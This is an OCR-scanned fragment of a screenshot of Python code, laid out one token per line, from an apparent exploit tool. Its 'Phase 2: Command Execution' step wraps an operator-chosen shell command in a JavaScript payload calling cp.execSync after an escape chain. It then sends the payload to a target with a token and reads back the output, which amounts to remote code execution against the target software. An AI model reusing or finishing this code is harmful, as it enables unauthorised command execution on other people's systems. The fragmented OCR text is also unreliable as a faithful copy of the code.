
print
(
f
"  {C.MAGENTA}{'─' * 55}
{C.RESET}"
)
    info
(
f
"{C.BOLD}Phase 2: Command 
Execution{C.RESET}"
)
print
(
f
"  {C.MAGENTA}{'─' * 55}
{C.RESET}"
)
    info
(
f
"Executing: {C.YELLOW}{cmd}
{C.RESET}"
)
    safe_cmd 
=
 cmd
.
replace
(
"\\"
,
"\\\\"
)
.
replace
(
"'"
,
"\\'"
)
.
replace
(
'"'
,
'\\"'
)
    payload 
=
 f
'{ESCAPE_CHAIN}return 
cp.execSync("
{safe_cmd}").toString().trim();'
    resp 
=
 send_payload
(
target
,
 token
,
payload
)
    data 
=
 resp
.
get
(
"data"
,
{
}
)